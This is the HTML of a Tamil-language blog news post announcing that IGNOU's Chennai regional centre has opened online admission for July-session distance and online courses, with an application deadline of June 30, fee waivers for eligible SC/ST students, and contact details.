<a class='lin-art' href='http://www.linkedin.com/shareArticle?url=https://www.thamizhkadal.com/2024/05/blog-post_94.html&title=தொலைதூர கல்வி படிப்புகளுக்கு இணையவழி சேர்க்கை : இக்னோ பல்கலைக்கழகம் அறிவிப்பு' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i><span class='resp_del5'> Linkedin</span></a>
<whatsapp href='https://www.thamizhkadal.com/2024/05/blog-post_94.html' src='https://static.hindutamil.in/hindu/uploads/news/2024/05/21/xlarge/1251216.jpg' text='தொலைதூர கல்வி படிப்புகளுக்கு இணையவழி சேர்க்கை : இக்னோ பல்கலைக்கழகம் அறிவிப்பு'></whatsapp>
<a class='wat-art whatsapp-desktop' href='https://web.whatsapp.com/send?text=தொலைதூர கல்வி படிப்புகளுக்கு இணையவழி சேர்க்கை : இக்னோ பல்கலைக்கழகம் அறிவிப்பு | https://www.thamizhkadal.com/2024/05/blog-post_94.html' rel='nofollow' target='_blank'><i class='fa fa-whatsapp'></i><span class='resp_del5'> Whatsapp</span></a>
<a class='wat-art' href='https://api.whatsapp.com/send?text=தொலைதூர கல்வி படிப்புகளுக்கு இணையவழி சேர்க்கை : இக்னோ பல்கலைக்கழகம் அறிவிப்பு | https://www.thamizhkadal.com/2024/05/blog-post_94.html' rel='nofollow' target='_blank'><i class='fa fa-whatsapp'></i><span class='resp_del5'> Whatsapp</span></a>
</div>
</div>
<div style='clear:both'></div>
</div>
<article>
<div class='post-body entry-content' id='post-body-2179358193599597519' itemprop='articleBody'>
<a href='https://whatsapp.com/channel/0029Va4r8LdCHDymT0UsdE0p'><img border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh3FJ6VWed8h5p-AaGinVAJwy-SQdbM7luJJRsNE6Co785GokPX0v7snnGq0evnvHgjiaVplovdfRmPY00hyphenhyphenrbK8OvbQa0TlEpycWtTMIctldLXcGYvWgPCSXZuUGmRekNOly6BK1G-R1E/w595-h68/Layer+3.png'/></a><div><a href='https://t.me/thamizhkadaloffical'><img border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiq4lW6TTfa2gCsrScI3eAw7gLIoKWmGegoy8AWCNeIwbiI8QuMM9cOhmXkTA9tEF1U4e6ncxeRqaiOlojSMACD8c4PtwrT1_DmC-Zbcb5RxNmosohAyv1r-bVlOmB3UjDhM83b4A52A2s/w596-h69/Layer+2.png'/></a><br/><a href='https://www.youtube.com/@THAMIZHKADALTECH'><img border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj6V2H8j8a0AEeFCX3mIkEzU6TzxxT5qHGOM8Ned5xfRQTMnFSW_Q-tzatkDpbGQBJfnL5Uoh5-TjwtFp6ffPPPLVPdxb_7MpWueKJSz11fwuauanjm4lav7rajfbxLX8p1lweEpefl0e0/w598-h69/Layer+4.png'/></a></div><div><a href='https://www.facebook.com/profile.php?id=100002280948794'><img border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhlLJGu08dGYA3RT1s12qTG9m2EcUZ8DJvgj3Iv9npL-GGsAMlwNTGA4RHweMjNMv-YZP6WzBoxrH9eLZLHFH0UOQ30AQxucVLRMQQwLYqbN_Akaw9xpWJT8_8soOtO60ry8F7ip-rInAU/w596-h69/Layer+1.png'/></a></div>
<script async='async' crossorigin='anonymous' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5263330735458532'></script>
<ins class='adsbygoogle' data-ad-client='ca-pub-5263330735458532' data-ad-format='auto' data-ad-slot='1424597934' data-full-width-responsive='true' style='display:block'></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script><div style="text-align: justify;"><a href="https://static.hindutamil.in/hindu/uploads/news/2024/05/21/xlarge/1251216.jpg"><img border="0" height="332" src="https://static.hindutamil.in/hindu/uploads/news/2024/05/21/xlarge/1251216.jpg" width="634" /></a></div><div style="text-align: justify;">இந&#3021;த&#3007;ர&#3006; க&#3006;ந&#3021;த&#3007; த&#3015;ச&#3007;ய த&#3007;றந&#3021;தந&#3007;ல&#3016; பல&#3021;கல&#3016;க&#3021;கழக (இக&#3021;ன&#3019;) ச&#3014;ன&#3021;ன&#3016; மண&#3021;டல ம&#3009;த&#3009;ந&#3007;ல&#3016; இயக&#3021;க&#3009;நர&#3021; க&#3015;.பன&#3021;ன&#3008;ர&#3021;ச&#3014;ல&#3021;வம&#3021; ந&#3015;ற&#3021;ற&#3009; வ&#3014;ள&#3007;ய&#3007;ட&#3021;ட ச&#3014;ய&#3021;த&#3007;க&#3021;க&#3009;ற&#3007;ப&#3021;ப&#3007;ல&#3021; க&#3010;ற&#3007;ய&#3007;ர&#3009;ப&#3021;பத&#3006;வத&#3009;: மத&#3021;த&#3007;ய அரச&#3009; பல&#3021;கல&#3016;க&#3021;கழகம&#3006;ன இக&#3021;ன&#3019; பல&#3021;கல&#3016;க&#3021;கழகம&#3021; த&#3018;ல&#3016;த&#3010;ரக&#3021;கல&#3021;வ&#3007; பட&#3007;ப&#3021;ப&#3009;கள&#3009;க&#3021;க&#3009; ஜ&#3010;ல&#3016; பர&#3009;வத&#3021;த&#3009;க&#3021;க&#3006;ன ம&#3006;ணவர&#3021; ச&#3015;ர&#3021;க&#3021;க&#3016; இண&#3016;யவழ&#3007;ய&#3007;ல&#3021; த&#3018;டங&#3021;கப&#3021;பட&#3021;ட&#3009;ள&#3021;ளத&#3009;.</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">கல&#3016;, அற&#3007;வ&#3007;யல&#3021;, வண&#3007;கம&#3021;, இதழ&#3007;யல&#3021; மற&#3021;ற&#3009;ம&#3021; மக&#3021;கள&#3021;த&#3018;டர&#3021;ப&#3009;, சட&#3021;டம&#3021;, கல&#3021;வ&#3007;, ம&#3015;ல&#3006;ண&#3021;ம&#3016;, சம&#3010;க அற&#3007;வ&#3007;யல&#3021;, த&#3018;ழ&#3007;ல&#3021;ச&#3006;ர&#3021; பட&#3007;ப&#3021;ப&#3009;கள&#3007;ல&#3021; ச&#3015;ர வ&#3007;ர&#3009;ம&#3021;ப&#3009;ம&#3021; ம&#3006;ணவர&#3021;கள&#3021; <a href="https://ignouadmission.samarth.edu.in/">https://ignouadmission.samarth.edu.in</a> என&#3021;ற இண&#3016;யதளத&#3021;த&#3016; பயன&#3021;பட&#3009;த&#3021;த&#3007; இண&#3016;யவழ&#3007;ய&#3007;ல&#3021; ஜ&#3009;ன&#3021; 30 வர&#3016; வ&#3007;ண&#3021;ணப&#3021;ப&#3007;க&#3021;கல&#3006;ம&#3021;. எஸ&#3021;ச&#3007;, எஸ&#3021;ட&#3007; ப&#3007;ர&#3007;வ&#3016;ச&#3015;ர&#3021;ந&#3021;த தக&#3009;த&#3007;ய&#3006;ன ம&#3006;ணவர&#3021;கள&#3009;க&#3021;க&#3009; க&#3009;ற&#3007;ப&#3021;ப&#3007;ட&#3021;ட இளங&#3021;கல&#3016; பட&#3007;ப&#3021;ப&#3009;கள&#3007;ல&#3021; கல&#3021;வ&#3007; கட&#3021;டண வ&#3007;லக&#3021;க&#3009; அள&#3007;க&#3021;கப&#3021;பட&#3009;க&#3007;றத&#3009;. இதன&#3021; வ&#3007;வரங&#3021;கள&#3016; பல&#3021;கல&#3016;க&#3021;கழகத&#3021;த&#3007;ன&#3021; இண&#3016;யதளத&#3021;த&#3007;ல&#3021; (www.ignou.ac.in) அற&#3007;ந&#3021;த&#3009;க&#3018;ள&#3021;ளல&#3006;ம&#3021;.</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">இக&#3021;ன&#3019; பல&#3021;வ&#3015;ற&#3009; ஆன&#3021;ல&#3016;ன&#3021; பட&#3007;ப&#3021;ப&#3009;கள&#3016;ய&#3009;ம&#3021; வழங&#3021;க&#3007; வர&#3009;க&#3007;றத&#3009;. இத&#3007;ல&#3021; ச&#3015;ர <a href="https://ignouiop.samarth.edu.in/">https://ignouiop.samarth.edu.in</a> ,  http://https://ignouiop.samarth.edu.in என&#3021;ற இண&#3016;யதளத&#3021;த&#3016; பயன&#3021;பட&#3009;த&#3021;த&#3007; வ&#3007;ண&#3021;ணப&#3021;ப&#3007;க&#3021;க வ&#3015;ண&#3021;ட&#3009;ம&#3021;. ம&#3006;ணவர&#3021; ச&#3015;ர&#3021;க&#3021;க&#3016; த&#3018;டர&#3021;ப&#3006;ன க&#3010;ட&#3009;தல&#3021; வ&#3007;வரங&#3021;கள&#3016; அற&#3007;ய ச&#3014;ன&#3021;ன&#3016; வ&#3015;ப&#3021;ப&#3015;ர&#3007; ப&#3014;ர&#3007;ய&#3006;ர&#3021; த&#3007;டல&#3007;ல&#3021; உள&#3021;ள இக&#3021;ன&#3019; மண&#3021;டல அல&#3009;வலகத&#3021;த&#3016; 044-26618040 என&#3021;ற த&#3018;ல&#3016;ப&#3015;ச&#3007; எண&#3021;ண&#3007;ல&#3021; த&#3018;டர&#3021;ப&#3009;க&#3018;ள&#3021;ளல&#3006;ம&#3021;. இவ&#3021;வ&#3006;ற&#3009; அந&#3021;த ச&#3014;ய&#3021;த&#3007;க&#3021;க&#3009;ற&#3007;ப&#3021;ப&#3007;ல&#3021; க&#3015;.பன&#3021;ன&#3008;ர&#3021;ச&#3014;ல&#3021;வம&#3021; க&#3010;ற&#3007;ய&#3009;ள&#3021;ள&#3006;ர&#3021;.</div><script async='async' crossorigin='anonymous' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5263330735458532'></script>
<ins class='adsbygoogle' data-ad-client='ca-pub-5263330735458532' data-ad-format='auto' data-ad-slot='1424597934' data-full-width-responsive='true' style='display:block'></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
</article>
<div class='post-footer'>
<span class='post-labels'>
<span class='post-label-title'>Tags</span>
<a href='https://www.thamizhkadal.com/search/label/%E0%AE%B5%E0%AE%BF%E0%AE%A3%E0%AF%8D%E0%AE%A3%E0%AE%AA%E0%AF%8D%E0%AE%AA%E0%AE%BF%E0%AE%95%E0%AF%8D%E0%AE%95?&max-results=6' rel='tag'>வ&#3007;ண&#3021;ணப&#3021;ப&#3007;க&#3021;க</a>
</span>
<div style='clear:both'></div>
<div id='related-posts'>
வ&#3007;ண&#3021;ணப&#3021;ப&#3007;க&#3021;க
</div>
<div style='clear:both'></div>
<div class='post-pager' id='post-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.thamizhkadal.com/2024/05/1_21.html' id='Blog1_blog-pager-newer-link' title='Newer Post'></a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.thamizhkadal.com/2024/05/dted.html' id='Blog1_blog-pager-older-link' title='Older Post'></a>
</span>
</div>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
By
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<span itemprop='name'>தம&#3007;ழ&#3021;க&#3021;கடல&#3021;</span>
</span>
</span>
<span class='post-timestamp'>
THAMIZHKADAL
<meta content='https://www.thamizhkadal.com/2024/05/blog-post_94.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.thamizhkadal.com/2024/05/blog-post_94.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2024-05-21T14:31:00+05:30'>Tuesday, May 21, 2024</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=4513792164587358582&postID=2179358193599597519&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=4513792164587358582&postID=2179358193599597519&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=4513792164587358582&postID=2179358193599597519&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=4513792164587358582&postID=2179358193599597519&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=4513792164587358582&postID=2179358193599597519&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Tags
<a href='https://www.thamizhkadal.com/search/label/%E0%AE%B5%E0%AE%BF%E0%AE%A3%E0%AF%8D%E0%AE%A3%E0%AE%AA%E0%AF%8D%E0%AE%AA%E0%AE%BF%E0%AE%95%E0%AF%8D%E0%AE%95' rel='tag'>வ&#3007;ண&#3021;ணப&#3021;ப&#3007;க&#3021;க</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>

      </div>
    
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>No comments:</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<h4 id='comment-post-message'>Post a Comment</h4>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/4513792164587358582?po=2179358193599597519&hl=en&saa=85391&origin=https://www.thamizhkadal.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410px' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<script src='https://www.blogger.com/static/v1/jsbin/2841073395-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>

        </div></div>
      
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.thamizhkadal.com/2024/05/1_21.html' id='Blog1_blog-pager-newer-link' title='Newer Post'>Newer Post</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.thamizhkadal.com/2024/05/dted.html' id='Blog1_blog-pager-older-link' title='Older Post'>Older Post</a>
</span>
<a class='home-link' href='https://www.thamizhkadal.com/'>Home</a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links' style='display:none;'>
Subscribe to:
<a class='feed-link' href='https://www.thamizhkadal.com/feeds/2179358193599597519/comments/default' target='_blank' type='application/atom+xml'>Post Comments (Atom)</a>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<div class='widget-content'>
<script async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5263330735458532" crossorigin="anonymous"></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="autorelaxed"
     data-ad-client="ca-pub-5263330735458532"
     data-ad-slot="5016786940"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML901'>
<div class='cmm-tabs'>
<div data-tab='blogger'><div class='blogger-tab'></div></div>
</div>
<div id='fb-root'></div><script>(function(d, s, id){var js, fjs = d.getElementsByTagName(s)[0];if (d.getElementById(id)) return;js = d.createElement(s); js.id = id;js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.0";fjs.parentNode.insertBefore(js, fjs);}(document, 'script', 'facebook-jssdk'));</script><script>$(".facebook-tab").append("<div class='fb-comments' data-href='https://www.thamizhkadal.com/2024/05/blog-post_94.html' data-width='100%' data-numposts='5' data-colorscheme='light'></div>");</script>
          
</div><div class='widget HTML' data-version='1' id='HTML902'>

            <script type='text/javascript'>
            var disqus_shortname = 'soratemplates';
             (function() {
              var dsq = document.createElement('script'); dsq.type = 'text/javascript'; dsq.async = true;
              dsq.src = '//' + disqus_shortname + '.disqus.com/embed.js';
              (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(dsq);
              })();
            </script>
          
</div></div>
</div>
<div id='sidebar-wrapper'>
<div id='Templatesyard-sbox-v2'>
<p>Get All The Latest Updates Delivered Straight Into Your Inbox For Free!</p>
<div class='rssform'>
<form action='http://feedburner.google.com/fb/a/mailverify' method='post' onsubmit='window.open(&#39;http://feedburner.google.com/fb/a/mailverify?uri=Way2themes&#39;, &#39;popupwindow&#39;, &#39;scrollbars=yes,width=550,height=520&#39;);return true' target='popupwindow'>
<input name='email' placeholder='Enter your email address...' type='text' vk_15737='subscribed'/>
<input name='uri' type='hidden' value='Way2themes'/>
<input name='loc' type='hidden' value='en_US'/>
<input class='button' type='submit' value='Subscribe'/>
</form>
</div>
</div>
<div class='aboutme-wrpicon'>
<ul class='extender'>
<li class='aboutme-icon'><a href='#' rel='nofollow' target='_blank' title='Facebook'><i class='fa fa-facebook'></i></a></li>
<li class='aboutme-icon'><a href='#' rel='nofollow' target='_blank' title='Twitter'><i class='fa fa-twitter'></i></a></li>
<li class='aboutme-icon'><a href='#' rel='nofollow' target='_blank' title='GitHub'><i class='fa fa-github'></i></a></li>
<li class='aboutme-icon'><a href='#' rel='nofollow' target='_blank' title='Pinterest'><i class='fa fa-pinterest-p'></i></a></li>
<li class='aboutme-icon'><a href='#' rel='nofollow' target='_blank' title='Instagram'><i class='fa fa-instagram'></i></a></li>
<li class='aboutme-icon'><a href='#' rel='nofollow' target='_blank' title='Linkedin'><i class='fa fa-linkedin'></i></a></li>
</ul>
</div>
<div style='clear: both;'></div>
<div class='sidebar ready-widget section' id='sidebar'><div class='widget HTML' data-version='1' id='HTML14'>
<div class='widget-content'>
<amp-auto-ads type="adsense"
        data-ad-client="ca-pub-5263330735458532">
</amp-auto-ads>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML3'>
<div class='widget-content'>
<div style="text-align: center;"><font color="#3367d6" face="verdana" size="12"><b><span class="counter-wrapper graph-counter-wrapper" id="Stats1_totalCount"></span></b></font></div>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>ம&#3009;க&#3021;க&#3007;ய ச&#3014;ய&#3021;த&#3007;கள&#3021;</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.thamizhkadal.com/2024/05/blog-post_97.html'>ஊத&#3007;யத&#3021;த&#3016; உயர&#3021;த&#3021;த&#3007;யத&#3009; தம&#3007;ழக அரச&#3009;. வ&#3014;ள&#3007;ய&#3006;ன ச&#3010;ப&#3021;பர&#3021; அற&#3007;வ&#3007;ப&#3021;ப&#3009;.!!!</a></div>
<div class='item-snippet'>தம&#3007;ழகத&#3021;த&#3007;ல&#3021; 1 ம&#3009;தல&#3021; 12 ஆம&#3021; வக&#3009;ப&#3021;ப&#3009; ம&#3006;ணவர&#3021;கள&#3009;க&#3021;க&#3009; ஜ&#3010;ன&#3021; 6ஆம&#3021; த&#3015;த&#3007; பள&#3021;ள&#3007;கள&#3021; த&#3007;றக&#3021;கப&#3021;பட&#3009;ம&#3021; என பள&#3021;ள&#3007; கல&#3021;வ&#3007;த&#3021;த&#3009;ற&#3016; அற&#3007;வ&#3007;த&#3021;த&#3009;ள&#3021;ளத&#3009;. இன&#3021;ன&#3009;ம&#3021; பத&#3021;த&#3009; ந&#3006;...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.thamizhkadal.com/2024/05/blog-post_732.html'>ப&#3006;த&#3006;ம&#3021; ப&#3007;ச&#3007;ன&#3007;ன&#3021; மர&#3009;த&#3021;த&#3009;வ க&#3009;ணங&#3021;கள&#3021;!</a></div>
<div class='item-snippet'>ப&#3006;த&#3006;ம&#3021; ப&#3007;ச&#3007;ன&#3021; என&#3021;பத&#3009; ப&#3006;த&#3006;ம&#3021; மரத&#3021;த&#3007;ல&#3021; இர&#3009;ந&#3021;த&#3009; ப&#3007;ர&#3007;த&#3021;த&#3009; எட&#3009;க&#3021;கப&#3021;பட&#3009;க&#3007;றத&#3009;. ப&#3006;த&#3006;ம&#3021; ப&#3007;ச&#3007;ன&#3021; ப&#3006;ரம&#3021;பர&#3007;ய மர&#3009;த&#3021;த&#3009;வத&#3021;த&#3007;ல&#3021; அத&#3007;கம&#3021; பயன&#3021;பட&#3021;ட&#3009; வந&#3021;த&#3006;ல&#3009;ம&#3021; இத...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.thamizhkadal.com/2024/05/blog-post_94.html'>த&#3018;ல&#3016;த&#3010;ர கல&#3021;வ&#3007; பட&#3007;ப&#3021;ப&#3009;கள&#3009;க&#3021;க&#3009; இண&#3016;யவழ&#3007; ச&#3015;ர&#3021;க&#3021;க&#3016; : இக&#3021;ன&#3019; பல&#3021;கல&#3016;க&#3021;கழகம&#3021; அற&#3007;வ&#3007;ப&#3021;ப&#3009;</a></div>
<div class='item-snippet'>இந&#3021;த&#3007;ர&#3006; க&#3006;ந&#3021;த&#3007; த&#3015;ச&#3007;ய த&#3007;றந&#3021;தந&#3007;ல&#3016; பல&#3021;கல&#3016;க&#3021;கழக (இக&#3021;ன&#3019;) ச&#3014;ன&#3021;ன&#3016; மண&#3021;டல ம&#3009;த&#3009;ந&#3007;ல&#3016; இயக&#3021;க&#3009;நர&#3021; க&#3015;.பன&#3021;ன&#3008;ர&#3021;ச&#3014;ல&#3021;வம&#3021; ந&#3015;ற&#3021;ற&#3009; வ&#3014;ள&#3007;ய&#3007;ட&#3021;ட ச&#3014;ய&#3021;த&#3007;க&#3021;க&#3009;ற&#3007;ப&#3021;ப&#3007;ல&#3021; க&#3010;...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.thamizhkadal.com/2024/05/blog-post_53.html' target='_blank'>
<img alt='கல்வித் துறை முன்னேற்றத்தில் தமிழ்நாடு இந்தியாவில் தலை சிறந்து விளங்குகிறது - தமிழ்நாடு அரசின் செய்தி வெளியீடு!' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjW-YNB0EJM0NIZV-e3hBgy_rpdkYB5rxYPUddLm-Zz4idyTP1tWPlXe794pPjrMaWBxukoCOSya3LF9A0T5HZANmdgoKhj_PSw3xfs4TR9fy5AVICuyUaCzeC2z0vsRh_u5Qh1M_BdCcLphf_HDHu850iCfEbeqPywbmP0LCo7NKnz85mAmXRSovSJUkui/s72-c/IMG_20240521_131555.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.thamizhkadal.com/2024/05/blog-post_53.html'>கல&#3021;வ&#3007;த&#3021; த&#3009;ற&#3016; ம&#3009;ன&#3021;ன&#3015;ற&#3021;றத&#3021;த&#3007;ல&#3021; தம&#3007;ழ&#3021;ந&#3006;ட&#3009; இந&#3021;த&#3007;ய&#3006;வ&#3007;ல&#3021; தல&#3016; ச&#3007;றந&#3021;த&#3009; வ&#3007;ளங&#3021;க&#3009;க&#3007;றத&#3009; - தம&#3007;ழ&#3021;ந&#3006;ட&#3009; அரச&#3007;ன&#3021; ச&#3014;ய&#3021;த&#3007; வ&#3014;ள&#3007;ய&#3008;ட&#3009;!</a></div>
<div class='item-snippet'>ம&#3006;ண&#3021;ப&#3009;ம&#3007;க&#3009; தம&#3007;ழ&#3021;ந&#3006;ட&#3009; ம&#3009;தலம&#3016;ச&#3021;சர&#3021; த&#3007;ர&#3009; . ம&#3009;.க.ஸ&#3021;ட&#3006;ல&#3007;ன&#3021; அவர&#3021;கள&#3021; ஆட&#3021;ச&#3007;ய&#3007;ல&#3021; த&#3018;டக&#3021;கப&#3021; பள&#3021;ள&#3007;கள&#3007;ல&#3021; ர&#3010; .600 க&#3019;ட&#3007;ய&#3007;ல&#3021; க&#3006;ல&#3016; உணவ&#3009;த&#3021; த&#3007;ட&#3021;டம&#3021; ர&#3010; .436 க&#3019;ட...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.thamizhkadal.com/2024/05/1_21.html'>ஜ&#3010;ன&#3021; 1 ம&#3009;தல&#3021; ல&#3016;ச&#3014;ன&#3021;ஸ&#3021; இல&#3021;ல&#3006;மல&#3021; வண&#3021;ட&#3007; ஓட&#3021;ட&#3009;பவர&#3021;கள&#3009;க&#3021;க&#3009; அபர&#3006;தம&#3021; வ&#3007;த&#3007;க&#3021;கப&#3021;பட&#3009;ம&#3021;</a></div>
<div class='item-snippet'>ஓட&#3021;ட&#3009;நர&#3021; உர&#3007;ம வ&#3007;த&#3007;கள&#3021;: ஜ&#3010;ன&#3021; 1 ம&#3009;தல&#3021; வ&#3006;கனம&#3021; ஓட&#3021;ட&#3009;வதற&#3021;க&#3006;ன வ&#3007;த&#3007;கள&#3021; ம&#3006;ற உள&#3021;ளத&#3009;. ஏத&#3015;ன&#3009;ம&#3021; தவற&#3009; ச&#3014;ய&#3021;த&#3006;ல&#3021; ர&#3010;.25,000 அபர&#3006;தம&#3021; வ&#3007;த&#3007;க&#3021;கப&#3021;பட&#3009;ம&#3021; என&#3021;ற&#3009; க&#3010;ற...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.thamizhkadal.com/2024/05/blog-post_222.html' target='_blank'>
<img alt='டென்மார்க்கில் பள்ளிக்கல்வித்துறை அமைச்சர் அன்பில் மகேஷ் - ஏன்?' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgFi9hf6qfscvtadyEE1BJlMilzZWBbwajVO65-MacdYivOrG0RKER-JDc9HZcNHfdkqE4YDA4YZZkILIVv9-2xT0do1lOZ16plBUIGQDNN3z-0AgsGl_ffdOU3it42-pE1riI1LOaaB7Pt5362b853-SOxmu9BrX8sdPSFj_tzxCfsw8FREf-kCRISh_zQ/s72-c/IMG_20240524_182722.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.thamizhkadal.com/2024/05/blog-post_222.html'>ட&#3014;ன&#3021;ம&#3006;ர&#3021;க&#3021;க&#3007;ல&#3021; பள&#3021;ள&#3007;க&#3021;கல&#3021;வ&#3007;த&#3021;த&#3009;ற&#3016; அம&#3016;ச&#3021;சர&#3021; அன&#3021;ப&#3007;ல&#3021; மக&#3015;ஷ&#3021; - ஏன&#3021;?</a></div>
<div class='item-snippet'>தம&#3007;ழக பள&#3021;ள&#3007;க&#3021; கல&#3021;வ&#3007;த&#3021; த&#3009;ற&#3016; அம&#3016;ச&#3021;சர&#3021; அன&#3021;ப&#3007;ல&#3021; மக&#3015;ஷ&#3021; ப&#3018;ய&#3021;ய&#3006;ம&#3018;ழ&#3007; ட&#3014;ன&#3021;ம&#3006;ர&#3021;க&#3021; ச&#3014;ன&#3021;ற&#3009;, அந&#3021;ந&#3006;ட&#3021;ட&#3009; கல&#3021;வ&#3007;த&#3021; த&#3009;ற&#3016; இயக&#3021;க&#3009;நர&#3021;கள&#3009;டன&#3021; கலந&#3021;த&#3009;ர&#3016;ய&#3006;ட&#3007;, க&#3006;ல&#3016; உண...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.thamizhkadal.com/2024/05/blog-post_42.html' target='_blank'>
<img alt='தமிழ்நாடு அரசு கலை மற்றும் அறிவியல் கல்லூரிகளில் இளநிலை பட்டப் படிப்பிற்கு இணையவழி விண்ணப்பிக்க காலநீட்டிப்பு!' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiM1NliNadi0Xt9veWyWLfP3mMcMOYXyidrmY42g7vcfHybBVXekt32MZGp2aIwmVnqCXTf65gXg_L80ZEKcKBn5mj2_wV9VE7bNrat_ffvK0ZpHZa3XQgsmdGK_J6s-I0nDHYjJF6GuA3NuKAyic5xJzuRkH4E2RgHoCmh5TAiKOMY7fTUdOjInrRoz4k7/s72-c/IMG_20240521_070317.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.thamizhkadal.com/2024/05/blog-post_42.html'>தம&#3007;ழ&#3021;ந&#3006;ட&#3009; அரச&#3009; கல&#3016; மற&#3021;ற&#3009;ம&#3021; அற&#3007;வ&#3007;யல&#3021; கல&#3021;ல&#3010;ர&#3007;கள&#3007;ல&#3021; இளந&#3007;ல&#3016; பட&#3021;டப&#3021; பட&#3007;ப&#3021;ப&#3007;ற&#3021;க&#3009; இண&#3016;யவழ&#3007; வ&#3007;ண&#3021;ணப&#3021;ப&#3007;க&#3021;க க&#3006;லந&#3008;ட&#3021;ட&#3007;ப&#3021;ப&#3009;!</a></div>
